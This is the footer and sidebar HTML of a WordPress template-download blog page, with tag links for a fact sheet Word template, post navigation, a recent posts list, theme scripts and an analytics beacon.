			<span class="cat-links">Posted in <a href="https://creative.maexproit.com/category/word-template/" rel="category tag">Word Template</a></span><span class="tags-links">Tagged <a href="https://creative.maexproit.com/tag/company-fact-sheet-template-word/" rel="tag">company fact sheet template word</a>, <a href="https://creative.maexproit.com/tag/fact-sheet-format-word/" rel="tag">fact sheet format word</a>, <a href="https://creative.maexproit.com/tag/fact-sheet-template-microsoft-word/" rel="tag">fact sheet template microsoft word</a>, <a href="https://creative.maexproit.com/tag/fact-sheet-template-microsoft-word-free/" rel="tag">fact sheet template microsoft word free</a>, <a href="https://creative.maexproit.com/tag/fact-sheet-template-word/" rel="tag">fact sheet template word</a>, <a href="https://creative.maexproit.com/tag/fact-sheet-template-word-doc/" rel="tag">fact sheet template word doc</a>, <a href="https://creative.maexproit.com/tag/fact-sheet-template-word-download/" rel="tag">fact sheet template word download</a>, <a href="https://creative.maexproit.com/tag/free-fact-sheet-template-word-download/" rel="tag">free fact sheet template word download</a>, <a href="https://creative.maexproit.com/tag/fund-fact-sheet-template-word/" rel="tag">fund fact sheet template word</a>, <a href="https://creative.maexproit.com/tag/hotel-fact-sheet-template-word/" rel="tag">hotel fact sheet template word</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/near-miss-incident-report-template/" rel="prev"><span>Previous post</span> Near Miss Incident Report Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/word-2013-envelope-template/" rel="next"><span>Next post</span> Word 2013 Envelope Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>